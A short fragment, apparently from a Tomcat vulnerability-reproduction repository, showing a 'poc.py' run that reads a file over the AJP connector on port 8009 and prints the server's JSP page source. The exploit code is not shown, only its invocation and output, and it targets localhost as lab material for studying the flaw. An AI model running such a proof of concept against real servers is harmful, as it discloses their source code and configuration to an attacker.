 D:\pythonProj\VulTomcat>py poc.py
[2020-02-25 19:12:57.483] DEBUG    Getting resource at ajp13://127.0.0.1:8009/fdsdf
<%--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
    http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
--%>
<!DOCTYPE html>
<%@ page session="false" %>
<%
java.text.SimpleDateFormat sdf = new java.text.SimpleDateFormat("yyyy");
request.setAttribute("year", sdf.format(new java.util.Date()));
request.setAttribute("tomcatUrl", "https://tomcat.apache.org/");
request.setAttribute("tomcatDocUrl", "/docs/");